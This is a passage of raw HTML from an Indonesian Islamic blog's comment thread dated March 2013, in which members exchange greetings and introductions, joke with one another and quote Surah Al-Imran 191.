<dd class='comment-body' id='Blog1_cmt-4399258521506535264'>
<p>
alaikumsalam wa rahmatullahi wa barakatuh, Brad :D
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/khalwat-jasad-Rasulullah.html?showComment=1363052162433#c4399258521506535264' title='comment permalink'>
12 Maret, 2013 08:36
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/4399258521506535264' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6375255529414626541'>
<a name='c6375255529414626541'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6375255529414626541-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-6375255529414626541'>
<p>
:8:
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/khalwat-jasad-Rasulullah.html?showComment=1363052204930#c6375255529414626541' title='comment permalink'>
12 Maret, 2013 08:36
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/6375255529414626541' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2423588768445175177'>
<a name='c2423588768445175177'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/03266992435268574115" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2423588768445175177-03266992435268574115"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/03266992435268574115' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-2423588768445175177'>
<p>
hahaaaiiyyy &#8230; &#8230; bang arbi kemana nih ? mudah2an udahbbs lihat komen disini &#8230; kacian tuh kalau blm bs lihat jg.. xixixiixi
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/khalwat-jasad-Rasulullah.html?showComment=1363052261316#c2423588768445175177' title='comment permalink'>
12 Maret, 2013 08:37
</a>
<span class='item-control blog-admin pid-2100839728'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/2423588768445175177' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c730493012156565770'>
<a name='c730493012156565770'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-730493012156565770-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-730493012156565770'>
<p>
Iya, Mbak.. masih bermasalah nih.. :5: nanti saya coba edit lagi. sementara ini.. coba saran dari Kang Oncom ya.. :D
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/khalwat-jasad-Rasulullah.html?showComment=1363052268213#c730493012156565770' title='comment permalink'>
12 Maret, 2013 08:37
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/730493012156565770' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7599025427151412313'>
<a name='c7599025427151412313'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/10570847622682987063" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7599025427151412313-10570847622682987063"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/10570847622682987063' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-7599025427151412313'>
<p>
Assalamu alaikum semua..<br /><br />Perkenalkan, kami baru disini, tetapi hampir semua materi yg ada disni terasa sangat familiar...<br /><br />Terhitung baru 2 hari (tanggal 11 maret&quot; 2013) ini, kami terdampar disini, sejak itu terlalu banyak kejadian &quot;aneh&quot; (tanda kutip) yg kami alami..<br /><br />insya allah hampir semua isi site ini kami &quot;lahap habis&quot; (baca baca)..maka tak elok lah jika kami tidak menghaturkan salam persaudaraan tauhid kepada semua rekan<br /><br />terlalu banyak manfaat, yg kami terima sejak 2 hari ini...Jazakallah..<br /><br />izinkan hamba bergabung &quot;conversation&quot; dengan rekan rekan semua.<br /><br />** kami juga sangat berterima kasih kepada person yg cukup aktif memberi bimbingan.. disini.. (anda semua saya baru ketemu tetapi  rasanya sudah sekian lama kenal.. masya allah...)... bang arby / antox hooligan / dan lain lain ... wabil khusus akang Mux troy...<br /><br />Hormat takzim saya tertuju khidmat kepada K.H Undang Siradj<br /><br />Terima lah kami disini --- Bi&#39;ismillah :)<br /><br /><br />
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/khalwat-jasad-Rasulullah.html?showComment=1363052269832#c7599025427151412313' title='comment permalink'>
12 Maret, 2013 08:37
</a>
<span class='item-control blog-admin pid-1739467487'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/7599025427151412313' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3378329098853550469'>
<a name='c3378329098853550469'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-3378329098853550469-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-3378329098853550469'>
<p>
alaikumsalam wa rahmatullahi wa barakatuh, <br />salam kenal dan selamat bergabung bersama kami, Bang Umar.. senang kami kedatangan keluarga baru yang &quot;lama hilang&quot; ya :D<br /><br />salam pada Guru Siradj, insyaAllah akan selalu disampaikan. Btw, Abang Umar ni dari Malaysia ke? tepatnya di mana, Bang? beberapa Sobat Sarang juga berasal dari negeri jiran lo.. :21:<br />
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/khalwat-jasad-Rasulullah.html?showComment=1363052505257#c3378329098853550469' title='comment permalink'>
12 Maret, 2013 08:41
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/3378329098853550469' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3951198181519624062'>
<a name='c3951198181519624062'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/08418483134666180683" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-3951198181519624062-08418483134666180683"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhKysEg-vFCCyfCi0JeFA72cG5EBN_ICynZ3MiF6VDV1OsnTK93w08T4scHKTUOhuERp0Zg7RdJ0Tb3oNpjToBiyx4UCUxrOnM8rRo654k_a6KMj32FdNQWrAeAlKzmaQ/s45-c-r/n1619771785_7740.jpg" alt="" title="Kang Oncom">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhKysEg-vFCCyfCi0JeFA72cG5EBN_ICynZ3MiF6VDV1OsnTK93w08T4scHKTUOhuERp0Zg7RdJ0Tb3oNpjToBiyx4UCUxrOnM8rRo654k_a6KMj32FdNQWrAeAlKzmaQ/s45-c-r/n1619771785_7740.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/08418483134666180683' rel='nofollow'>Kang Oncom</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-3951198181519624062'>
<p>
alaikum salam saudara omar.. dari malaysia ya? salam kenal dari saya yang jg banyak belajar disini :D
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/khalwat-jasad-Rasulullah.html?showComment=1363052558073#c3951198181519624062' title='comment permalink'>
12 Maret, 2013 08:42
</a>
<span class='item-control blog-admin pid-1848547413'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/3951198181519624062' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5740335854013688143'>
<a name='c5740335854013688143'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5740335854013688143-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-5740335854013688143'>
<p>
@Kang Oncom: eta huntu na lipetan heula ih.. =))
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/khalwat-jasad-Rasulullah.html?showComment=1363052747485#c5740335854013688143' title='comment permalink'>
12 Maret, 2013 08:45
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/5740335854013688143' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2281315500392041984'>
<a name='c2281315500392041984'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2281315500392041984-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-2281315500392041984'>
<p>
kayaknya belum bisa tuh, Brad.. cucian ya beliau.. :3:
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/khalwat-jasad-Rasulullah.html?showComment=1363052814796#c2281315500392041984' title='comment permalink'>
12 Maret, 2013 08:46
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/2281315500392041984' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c339096628289271718'>
<a name='c339096628289271718'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/06659526669324470428" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-339096628289271718-06659526669324470428"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/06659526669324470428' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-339096628289271718'>
<p>
ssiiiippppp ..... hehehehe .. mau ngupi dulu niii ... di tempat ASIANG ..<br />
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/khalwat-jasad-Rasulullah.html?showComment=1363052935374#c339096628289271718' title='comment permalink'>
12 Maret, 2013 08:48
</a>
<span class='item-control blog-admin pid-585629253'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/339096628289271718' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4508282872033402602'>
<a name='c4508282872033402602'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/16907208565574430504" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4508282872033402602-16907208565574430504"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhQBI7guSQ9Nv6wOPgwCQAW_LdhMfiO9Zz9Nvc-2Co8G1bnZOiaJ2TSlp9CVtn0Jacd3Bv9iMuZSdOkA_YGZEEPaACZuDNg7ZhX7ObyeGA_qPzYUcbb80zPVCRBykHDVw/s45-c/niran.jpg" alt="" title="niran azza">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhQBI7guSQ9Nv6wOPgwCQAW_LdhMfiO9Zz9Nvc-2Co8G1bnZOiaJ2TSlp9CVtn0Jacd3Bv9iMuZSdOkA_YGZEEPaACZuDNg7ZhX7ObyeGA_qPzYUcbb80zPVCRBykHDVw/s45-c/niran.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/16907208565574430504' rel='nofollow'>niran azza</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-4508282872033402602'>
<p>
:1:  salam alaikum
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/khalwat-jasad-Rasulullah.html?showComment=1363053062981#c4508282872033402602' title='comment permalink'>
12 Maret, 2013 08:51
</a>
<span class='item-control blog-admin pid-1407186248'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/4508282872033402602' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5961583353739665516'>
<a name='c5961583353739665516'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5961583353739665516-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-5961583353739665516'>
<p>
wkakakak! pasti masih penasaran tuh rasain kopi campur air ketek asiang :g:
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/khalwat-jasad-Rasulullah.html?showComment=1363053155113#c5961583353739665516' title='comment permalink'>
12 Maret, 2013 08:52
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/5961583353739665516' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1783090178476471049'>
<a name='c1783090178476471049'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/10570847622682987063" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1783090178476471049-10570847622682987063"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/10570847622682987063' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-1783090178476471049'>
<p>
rekan rekan sekalian boleh lah  kiranya..<br /><br />juga berteman lewat facebook... saya ingin berkenalan dengan rekan semua .. akaun saya sama nama dengan nama saya disni .. (omar cyaham)<br /><br />silahkan ..:)
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/khalwat-jasad-Rasulullah.html?showComment=1363053524907#c1783090178476471049' title='comment permalink'>
12 Maret, 2013 08:58
</a>
<span class='item-control blog-admin pid-1739467487'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/1783090178476471049' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4762893291798522599'>
<a name='c4762893291798522599'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/10109962668299698269" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4762893291798522599-10109962668299698269"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgMOiocRBoGdgm_CmvpUQnwrHOPdViIk00YAsb6-FN3yytm1QDo1taaviJSjIja5bSgvZCZeSiD028wRimUgxnY79nZNK7hGuOMB1sjVixl8uWXpoIk579Vb2BNf0X0Ssg/s45-c/151085_4513894577542_1399744225_n.jpg" alt="" title="Dede Muhtar Rosadi">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgMOiocRBoGdgm_CmvpUQnwrHOPdViIk00YAsb6-FN3yytm1QDo1taaviJSjIja5bSgvZCZeSiD028wRimUgxnY79nZNK7hGuOMB1sjVixl8uWXpoIk579Vb2BNf0X0Ssg/s45-c/151085_4513894577542_1399744225_n.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/10109962668299698269' rel='nofollow'>Dede Muhtar Rosadi</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-4762893291798522599'>
<p>
=&gt; Asahlah akal dengan pemikiran. Berpikirlah untuk mendapatkan karunia [rahmat petunjuk-Nya].&lt;= dalam surat Al-Imran 191 bahwa kita juga di perintahkan untuk berfikir<br />[yaitu] orang-orang yang mengingat Allah sambil berdiri atau duduk atau dalam keadaan berbaring dan mereka memikirkan tentang penciptaan langit dan bumi [seraya berkata]: &quot;Ya Tuhan kami, tiadalah Engkau menciptakan ini dengan sia-sia. Maha Suci Engkau, maka peliharalah kami dari siksa neraka. (Al-Imran 191)<br />Innalillahi wa inna Ilaihi Rojiun.<br />
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/khalwat-jasad-Rasulullah.html?showComment=1363053688496#c4762893291798522599' title='comment permalink'>
12 Maret, 2013 09:01
</a>
<span class='item-control blog-admin pid-1758982693'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/4762893291798522599' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8257871271975474890'>
<a name='c8257871271975474890'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/02758189403188619101" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-8257871271975474890-02758189403188619101"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/02758189403188619101' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-8257871271975474890'>
<p>
Hadir&#8230;.baca n dipahamin kalo ga paham ya tanya ke para pakarnya tauhid di sarang<br />Bang arbi blm keliatan nich&#8230;.bang arie,bang arbi n saiyo sakato gimana pengalamannya selama di ponti berjumpa dengan Abah n Kang mux ,,boleh donk berbagi cerita n pengalaman ke sobat sarang  di mari ,&#8230;<br />
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/khalwat-jasad-Rasulullah.html?showComment=1363058283506#c8257871271975474890' title='comment permalink'>
12 Maret, 2013 10:18
</a>
<span class='item-control blog-admin pid-283778239'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/8257871271975474890' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7705409248159393606'>
<a name='c7705409248159393606'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/02758189403188619101" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7705409248159393606-02758189403188619101"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/02758189403188619101' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-7705409248159393606'>
<p>
Hadir&#8230;.baca n dipahamin kalo ga paham ya tanya ke para pakarnya tauhid di sarang<br />Bang arbi blm keliatan nich&#8230;.bang arie,bang arbi n saiyo sakato gimana pengalamannya selama di ponti berjumpa dengan Abah n Kang mux ,,boleh donk berbagi cerita n pengalaman ke sobat sarang  di mari ,&#8230;<br />
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/khalwat-jasad-Rasulullah.html?showComment=1363058449236#c7705409248159393606' title='comment permalink'>
12 Maret, 2013 10:20
</a>
<span class='item-control blog-admin pid-283778239'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/7705409248159393606' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6018471909279677527'>
<a name='c6018471909279677527'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/10995848437162496182" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6018471909279677527-10995848437162496182"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/10995848437162496182' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-6018471909279677527'>
<p>
Assalamualaikum sobat sarang semua....
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/khalwat-jasad-Rasulullah.html?showComment=1363064118037#c6018471909279677527' title='comment permalink'>
12 Maret, 2013 11:55
</a>
<span class='item-control blog-admin pid-291258703'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/6018471909279677527' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4080457762971992867'>
<a name='c4080457762971992867'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/10109962668299698269" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4080457762971992867-10109962668299698269"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgMOiocRBoGdgm_CmvpUQnwrHOPdViIk00YAsb6-FN3yytm1QDo1taaviJSjIja5bSgvZCZeSiD028wRimUgxnY79nZNK7hGuOMB1sjVixl8uWXpoIk579Vb2BNf0X0Ssg/s45-c/151085_4513894577542_1399744225_n.jpg" alt="" title="Dede Muhtar Rosadi">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgMOiocRBoGdgm_CmvpUQnwrHOPdViIk00YAsb6-FN3yytm1QDo1taaviJSjIja5bSgvZCZeSiD028wRimUgxnY79nZNK7hGuOMB1sjVixl8uWXpoIk579Vb2BNf0X0Ssg/s45-c/151085_4513894577542_1399744225_n.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/10109962668299698269' rel='nofollow'>Dede Muhtar Rosadi</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-4080457762971992867'>
<p>
Waalaikum Salam Mas Bimo Seno :)<br />
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
